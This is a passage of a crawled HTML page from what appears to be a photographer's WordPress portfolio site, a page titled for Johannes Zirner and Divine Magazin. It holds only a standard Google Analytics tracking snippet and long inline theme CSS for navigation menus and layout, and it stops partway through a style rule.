

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://andrekirsch.com/johanneszirner/
body_size: 54176
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0, user-scalable=yes, viewport-fit=cover">

<title>ANDRE KIRSCH — Johannes Zirner &#8211; Divine Magazin</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
			<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-R83Y5XD76Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/andrekirsch.com\/johanneszirner\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-R83Y5XD76Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-R83Y5XD76Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='sbi_styles-css' href='https://andrekirsch.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='frontend-style-css' href='https://andrekirsch.com/wp-content/themes/lay/frontend/assets/css/frontend.style.css?ver=9.7.8' type='text/css' media='all' />
<style id='frontend-style-inline-css' type='text/css'>
/* essential styles that need to be in head */
		html{
			overflow-y: scroll;
			/* needs to be min-height: 100% instead of height: 100%. doing height: 100% can cause a bug when doing scroll in jQuery for html,body  */
			min-height: 100%;
			/* prevent anchor font size from changing when rotating iphone to landscape mode */
			/* also: https://stackoverflow.com/questions/49589861/is-there-a-non-hacky-way-to-prevent-pinch-zoom-on-ios-11-3-safari */
			-webkit-text-size-adjust: none;
			/* prevent overflow while loading */
			overflow-x: hidden!important;
		}
		body{
			background-color: white;
			transition: background-color 300ms ease;
			min-height: 100%;
			margin: 0;
			width: 100%;
		}
		/* lay image opacity css */
		#search-results-region img.setsizes{opacity: 0;}#search-results-region img.lay-gif{opacity: 0;}#search-results-region img.lay-image-original{opacity: 0;}#search-results-region img.carousel-img{opacity: 0;}#search-results-region video.video-lazyload{opacity: 0;}#search-results-region img.setsizes.loaded{opacity: 1;}#search-results-region img.loaded-error{opacity: 1;}#search-results-region img.lay-gif.loaded{opacity: 1;}#search-results-region img.lay-image-original.loaded{opacity: 1;}#search-results-region img.carousel-img.loaded{opacity: 1;}#search-results-region video.loaded{opacity: 1;}.col img.setsizes{opacity: 0;}.col img.lay-gif{opacity: 0;}.col img.lay-image-original{opacity: 0;}.col img.carousel-img{opacity: 0;}.col video.video-lazyload{opacity: 0;}.col img.setsizes.loaded{opacity: 1;}.col img.loaded-error{opacity: 1;}.col img.lay-gif.loaded{opacity: 1;}.col img.lay-image-original.loaded{opacity: 1;}.col img.carousel-img.loaded{opacity: 1;}.col video.loaded{opacity: 1;}.project-arrow img.setsizes{opacity: 0;}.project-arrow img.lay-gif{opacity: 0;}.project-arrow img.lay-image-original{opacity: 0;}.project-arrow img.carousel-img{opacity: 0;}.project-arrow video.video-lazyload{opacity: 0;}.project-arrow img.setsizes.loaded{opacity: 1;}.project-arrow img.loaded-error{opacity: 1;}.project-arrow img.lay-gif.loaded{opacity: 1;}.project-arrow img.lay-image-original.loaded{opacity: 1;}.project-arrow img.carousel-img.loaded{opacity: 1;}.project-arrow video.loaded{opacity: 1;}.background-image img.setsizes{opacity: 0;}.background-image img.lay-gif{opacity: 0;}.background-image img.lay-image-original{opacity: 0;}.background-image img.carousel-img{opacity: 0;}.background-image video.video-lazyload{opacity: 0;}.background-image img.setsizes.loaded{opacity: 1;}.background-image img.loaded-error{opacity: 1;}.background-image img.lay-gif.loaded{opacity: 1;}.background-image img.lay-image-original.loaded{opacity: 1;}.background-image img.carousel-img.loaded{opacity: 1;}.background-image video.loaded{opacity: 1;}.background-video img.setsizes{opacity: 0;}.background-video img.lay-gif{opacity: 0;}.background-video img.lay-image-original{opacity: 0;}.background-video img.carousel-img{opacity: 0;}.background-video video.video-lazyload{opacity: 0;}.background-video img.setsizes.loaded{opacity: 1;}.background-video img.loaded-error{opacity: 1;}.background-video img.lay-gif.loaded{opacity: 1;}.background-video img.lay-image-original.loaded{opacity: 1;}.background-video img.carousel-img.loaded{opacity: 1;}.background-video video.loaded{opacity: 1;}
		/* phone menu breakpoint above */
		@media (min-width: 601px){
			
nav.mobile-nav {
  display: none;
}

.lay-mobile-icons-wrap {
  display: none;
  white-space: nowrap;
}

.mobile-title {
  display: none;
}

nav.laynav li {
  display: inline-block;
}

nav.laynav {
  white-space: nowrap;
}

.navbar {
  position: fixed;
  z-index: 10;
  width: 100%;
  transform: translateZ(0);
}

.sitetitle.txt .sitetitle-txt-inner span,
nav.laynav span {
  text-decoration-style: underline;
}

.sitetitle.txt .sitetitle-txt-inner {
  margin-top: 0;
  margin-bottom: 0;
}

nav.laynav {
  z-index: 20;
  line-height: 1;
}
nav.laynav .span-wrap {
  display: inline-block;
}
nav.laynav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 0;
  display: flex;
}
nav.laynav a {
  text-decoration: none;
}
nav.laynav li {
  vertical-align: top;
}
nav.laynav li:last-child {
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}

.nav-pill {
  position: absolute;
  z-index: -1;
  box-sizing: content-box;
  opacity: 0;
}

.nav-pill.nav-opacity-pill-transition {
  transition: opacity 0.7s ease-in-out;
}

.nav-pill.nav-pill-transition {
  transition: transform 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), width 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), opacity 0.7s ease-in-out;
}

		}
		/* phone menu breakpoint under */
		@media (max-width: 600px){
			
body.mobile-menu-style_1.mobile-menu-has-animation.mobile-menu-animation-possible.animate-mobile-menu nav.mobile-nav {
  transition: transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

.mobile-title.text {
  line-height: 1 !important;
}

body.mobile-menu-style_1 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_1 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_1 nav.mobile-nav {
  transform: translateY(-99999px);
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
  top: 0;
  left: 0;
  bottom: auto;
}
body.mobile-menu-style_1 nav.mobile-nav .current-menu-item {
  opacity: 1;
}
body.mobile-menu-style_1 nav.mobile-nav li {
  display: block;
  margin-right: 0;
  margin-bottom: 0;
  padding: 0;
}
body.mobile-menu-style_1 nav.mobile-nav li a {
  display: block;
  opacity: 1;
  border-bottom-style: solid;
  border-bottom-width: 1px;
  transition: background-color 200ms ease;
  margin: 0;
}
body.mobile-menu-style_1 nav.mobile-nav li a:hover {
  opacity: 1;
}
body.mobile-menu-style_1 nav.mobile-nav li a .span-wrap {
  border-bottom: none;
}
body.mobile-menu-style_1 nav.mobile-nav li a:hover .span-wrap {
  border-bottom: none;
}

body.mobile-menu-style_2.mobile-menu-has-animation.mobile-menu-animation-possible nav.mobile-nav {
  transition: transform 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

body.mobile-menu-style_2 .laynav .burger-wrap {
  position: absolute;
  right: 0;
  top: 0;
}
body.mobile-menu-style_2 nav.mobile-nav.active {
  transform: translateX(0);
}
body.mobile-menu-style_2 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_2 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_2 nav.mobile-nav {
  box-sizing: border-box;
  z-index: 35;
  top: 0;
  height: 100vh;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
  transform: translateX(100%);
}
body.mobile-menu-style_2 nav.mobile-nav li a {
  display: block;
  margin: 0;
  box-sizing: border-box;
  width: 100%;
}

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible .mobile-nav ul {
  opacity: 0;
  transition: opacity 300ms cubic-bezier(0.52, 0.16, 0.24, 1) 200ms;
}

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible.mobile-menu-open .mobile-nav ul {
  opacity: 1;
}

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible nav.mobile-nav {
  transition: height 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

body.mobile-menu-style_3 nav.mobile-nav.active {
  transform: translateX(0);
}
body.mobile-menu-style_3 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_3 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_3 nav.mobile-nav {
  width: 100%;
  height: 0;
  box-sizing: border-box;
  z-index: 33;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
}
body.mobile-menu-style_3 nav.mobile-nav li a {
  display: block;
  margin: 0;
  box-sizing: border-box;
  width: 100%;
}

body.mobile-menu-style_4.mobile-menu-has-animation.mobile-menu-animation-possible.animate-mobile-menu nav.mobile-nav {
  transition: transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

body.mobile-menu-style_4 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_4 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_4 nav.mobile-nav {
  width: 100%;
  height: 0;
  box-sizing: border-box;
  z-index: 29;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
}
body.mobile-menu-style_4 nav.mobile-nav li a {
  display: block;
  margin: 0;
  box-sizing: border-box;
  width: 100%;
}

/**
 * Toggle Switch Globals
 *
 * All switches should take on the class `c-hamburger` as well as their
 * variant that will give them unique properties. This class is an overview
 * class that acts as a reset for all versions of the icon.
 */
.mobile-menu-style_1 .burger-wrap,
.mobile-menu-style_3 .burger-wrap,
.mobile-menu-style_4 .burger-wrap {
  z-index: 33;
}

.lay-mobile-icons-wrap {
  z-index: 33;
  top: 0;
  vertical-align: top;
}

.burger-wrap.right {
  padding-left: 10px;
}

.burger-wrap.left {
  padding-right: 10px;
}

.burger-wrap {
  font-size: 0;
  box-sizing: border-box;
  display: inline-block;
  cursor: pointer;
  vertical-align: top;
}

.burger-inner {
  position: relative;
}

.burger-default {
  border-radius: 0;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 25px;
  height: 20px;
  font-size: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  background-color: transparent;
}

.burger-default:focus {
  outline: none;
}

.burger-default span {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  background-color: #000;
}

.default .burger-default span {
  height: 2px;
  top: 9px;
}
.default .burger-default span::before,
.default .burger-default span::after {
  height: 2px;
}
.default .burger-default span::before {
  top: -9px;
}
.default .burger-default span::after {
  bottom: -9px;
}

.default_thin .burger-default span {
  height: 1px;
  top: 9px;
}
.default_thin .burger-default span::before,
.default_thin .burger-default span::after {
  height: 1px;
}
.default_thin .burger-default span::before {
  top: -6px;
}
.default_thin .burger-default span::after {
  bottom: -6px;
}

.burger-default span::before,
.burger-default span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  background-color: #000;
  content: "";
}

/**
 * Style 2
 *
 * Hamburger to "x" (htx). Takes on a hamburger shape, bars slide
 * down to center and transform into an "x".
 */
.burger-has-animation .burger-default {
  transition: background 0.2s;
}
.burger-has-animation .burger-default span {
  transition: background-color 0.2s 0s;
}
.burger-has-animation .burger-default span::before,
.burger-has-animation .burger-default span::after {
  transition-timing-function: cubic-bezier(0.04, 0.04, 0.12, 0.96);
  transition-duration: 0.2s, 0.2s;
  transition-delay: 0.2s, 0s;
}
.burger-has-animation .burger-default span::before {
  transition-property: top, transform;
  -webkit-transition-property: top, -webkit-transform;
}
.burger-has-animation .burger-default span::after {
  transition-property: bottom, transform;
  -webkit-transition-property: bottom, -webkit-transform;
}
.burger-has-animation .burger-default.active span::before,
.burger-has-animation .burger-default.active span::after {
  transition-delay: 0s, 0.2s;
}

/* active state, i.e. menu open */
.burger-default.active span {
  background-color: transparent !important;
}

.burger-default.active span::before {
  transform: rotate(45deg);
  top: 0;
}

.burger-default.active span::after {
  transform: rotate(-45deg);
  bottom: 0;
}

.mobile-menu-icon {
  z-index: 31;
}

.mobile-menu-icon {
  cursor: pointer;
}

.burger-custom-wrap-close {
  display: none;
}

body.mobile-menu-style_2 .mobile-nav .burger-custom-wrap-close {
  display: inline-block;
}
body.mobile-menu-style_2 .burger-custom-wrap-open {
  display: inline-block;
}

body.mobile-menu-open.mobile-menu-style_3 .burger-custom-wrap-close,
body.mobile-menu-open.mobile-menu-style_4 .burger-custom-wrap-close,
body.mobile-menu-open.mobile-menu-style_1 .burger-custom-wrap-close {
  display: inline-block;
}
body.mobile-menu-open.mobile-menu-style_3 .burger-custom-wrap-open,
body.mobile-menu-open.mobile-menu-style_4 .burger-custom-wrap-open,
body.mobile-menu-open.mobile-menu-style_1 .burger-custom-wrap-open {
  display: none;
}

/**
 * Toggle Switch Globals
 *
 * All switches should take on the class `c-hamburger` as well as their
 * variant that will give them unique properties. This class is an overview
 * class that acts as a reset for all versions of the icon.
 */
body.mobile_menu_bar_not_hidden .lay-mobile-icons-wrap.contains-cart-icon .burger-wrap-new {
  padding-top: 6px;
}

.burger-wrap-new.burger-wrap {
  padding-left: 5px;
  padding-right: 5px;
}

.lay-mobile-icons-wrap.contains-cart-icon.custom-burger .lay-cart-icon-wrap {
  padding-top: 0;
}

.burger-new {
  border-radius: 0;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 30px;
  height: 30px;
  font-size: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  background-color: transparent;
}

.burger-new:focus {
  outline: none;
}

.burger-new .bread-top,
.burger-new .bread-bottom {
  transform: none;
  z-index: 4;
  position: absolute;
  z-index: 3;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
}

.burger-has-animation .bread-top,
.burger-has-animation .bread-bottom {
  transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
}
.burger-has-animation .bread-crust-bottom,
.burger-has-animation .bread-crust-top {
  transition: transform 0.1596s cubic-bezier(0.52, 0.16, 0.52, 0.84) 0.1008s;
}
.burger-has-animation .burger-new.active .bread-top,
.burger-has-animation .burger-new.active .bread-bottom {
  transition: transform 0.3192s cubic-bezier(0.04, 0.04, 0.12, 0.96) 0.1008s;
}
.burger-has-animation .burger-new.active .bread-crust-bottom,
.burger-has-animation .burger-new.active .bread-crust-top {
  transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
}

.burger-new .bread-crust-top,
.burger-new .bread-crust-bottom {
  display: block;
  width: 17px;
  height: 1px;
  background: #000;
  position: absolute;
  left: 7px;
  z-index: 1;
}

.bread-crust-top {
  top: 14px;
  transform: translateY(-3px);
}

.bread-crust-bottom {
  bottom: 14px;
  transform: translateY(3px);
}

.burger-new.active .bread-top {
  transform: rotate(45deg);
}
.burger-new.active .bread-crust-bottom {
  transform: none;
}
.burger-new.active .bread-bottom {
  transform: rotate(-45deg);
}
.burger-new.active .bread-crust-top {
  transform: none;
}

body.mobile-menu-pill_menu_style .burger-wrap,
body.mobile-menu-pill_menu_style .mobile-menu-close-custom {
  display: none;
}
body.mobile-menu-pill_menu_style nav.mobile-nav {
  z-index: 35;
  line-height: 1;
  white-space: nowrap;
}

.mobile-menu-style-pill_menu_style ul {
  display: flex;
}

.mobile-menu-pill {
  position: absolute;
  z-index: -1;
  box-sizing: content-box;
  opacity: 0;
}

.mobile-menu-pill.mobile-menu-opacity-pill-transition {
  transition: opacity 0.7s ease-in-out;
}

.mobile-menu-pill.mobile-menu-pill-transition {
  transition: transform 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), width 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), opacity 0.7s ease-in-out;
}

.lay-fixed-header-hide-on-phone {
  display: none;
}

.tagline {
  display: none;
}

.title a,
.title {
  opacity: 1;
}

.sitetitle {
  display: none;
}

.navbar {
  display: block;
  top: 0;
  left: 0;
  bottom: auto;
  right: auto;
  width: 100%;
  z-index: 30;
  border-bottom-style: solid;
  border-bottom-width: 1px;
}

.mobile-title.image {
  font-size: 0;
}

.mobile-title.text {
  line-height: 1;
  display: inline-flex;
}
.mobile-title.text > span {
  align-self: center;
}

.mobile-title {
  z-index: 31;
  display: inline-block;
  box-sizing: border-box;
}
.mobile-title img {
  box-sizing: border-box;
  height: 100%;
}

nav.primary,
nav.second_menu,
nav.third_menu,
nav.fourth_menu {
  display: none;
}

body.mobile-menu-style_desktop_menu .burger-wrap,
body.mobile-menu-style_desktop_menu .mobile-menu-close-custom {
  display: none;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav {
  z-index: 35;
  line-height: 1;
  white-space: nowrap;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav li {
  vertical-align: top;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav li:last-child {
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav a {
  text-decoration: none;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav span {
  border-bottom-style: solid;
  border-bottom-width: 0;
}

.mobile_sitetitle_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_sitetitle_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menu_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menu_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menubar_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menubar_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menuicons_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menuicons_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

body.lay-hide-phone-menu .mobile_sitetitle_fade_out_when_scrolling_down {
  opacity: 0;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menu_fade_out_when_scrolling_down {
  opacity: 0;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menubar_move_away_when_scrolling_down {
  transform: translateY(-100%);
}
body.lay-hide-phone-menu .mobile_menubar_fade_out_when_scrolling_down {
  opacity: 0 !important;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menuicons_fade_out_when_scrolling_down {
  opacity: 0 !important;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menuicons_move_away_when_scrolling_down {
  transform: translateY(-100%);
}

nav.laynav {
  z-index: 20;
  line-height: 1;
}
nav.laynav .span-wrap {
  display: inline-block;
}
nav.laynav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}
nav.laynav a {
  text-decoration: none;
}
nav.laynav li {
  vertical-align: top;
}
nav.laynav li:last-child {
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}

		}
		/* lay media query styles */
		@media (min-width: 601px){
			
.column-wrap._100vh,
.column-wrap.rowcustomheight {
  display: flex;
}

#custom-phone-grid {
  display: none;
}

#footer-custom-phone-grid {
  display: none;
}

.cover-region-phone {
  display: none;
}

.row._100vh,
.row._100vh.empty {
  min-height: 100vh;
  min-height: 100svh;
}
.row._100vh .row-inner,
.row._100vh .column-wrap,
.row._100vh.empty .row-inner,
.row._100vh.empty .column-wrap {
  min-height: 100vh;
  min-height: 100svh;
}

.col.align-top {
  align-self: start;
}

.col.align-onethird {
  align-self: start;
}

.col.align-middle {
  align-self: center;
}

.col.align-twothirds {
  align-self: end;
}

.col.align-bottom {
  align-self: end;
}

.cover-region {
  position: sticky;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  height: 100svh;
}

.lay-sitewide-background-video-mobile {
  display: none;
}

.cover-down-arrow-desktop {
  display: block;
}

.cover-down-arrow-phone {
  display: none;
}

.col.type-vl.absolute-position {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

/* 

100VH rows 

*/
.column-wrap._100vh > .col.absolute-position:not(.lay-sticky) {
  position: absolute !important;
  margin-left: 0 !important;
}

.column-wrap._100vh > .col.absolute-position.align-top:not(.lay-sticky) {
  top: 0;
}

.column-wrap._100vh > .col.absolute-position.align-bottom:not(.lay-sticky) {
  bottom: 0;
}

._100vh:not(.stack-element) > .type-html {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

._100vh:not(.stack-element) > .type-html.align-top {
  top: 0;
}

._100vh:not(.stack-element) > .type-html.align-middle {
  top: 50%;
  transform: translateY(-50%);
}

._100vh:not(.stack-element) > .type-html.align-bottom {
  bottom: 0;
}

/* 

CUSTOM ROW HEIGHT 

*/
.column-wrap.rowcustomheight > .col.absolute-position:not(.lay-sticky) {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

.rowcustomheight:not(.stack-element) > .type-html {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

.rowcustomheight:not(.stack-element) > .type-html.align-top {
  top: 0;
}

.rowcustomheight:not(.stack-element) > .type-html.align-middle {
  top: 50%;
  transform: translateY(-50%);
}

.rowcustomheight:not(.stack-element) > .type-html.align-bottom {
  bottom: 0;
}

.lay-slide-from-top {
  top: 0;
  left: 0;
  right: 0;
  transform: translateY(-100.1%);
}

body.do-page-overlay-transition .lay-slide-from-top {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-slide-from-left {
  top: 0;
  left: 0;
  bottom: 0;
  transform: translateX(-100.1%);
}

body.do-page-overlay-transition .lay-slide-from-left {
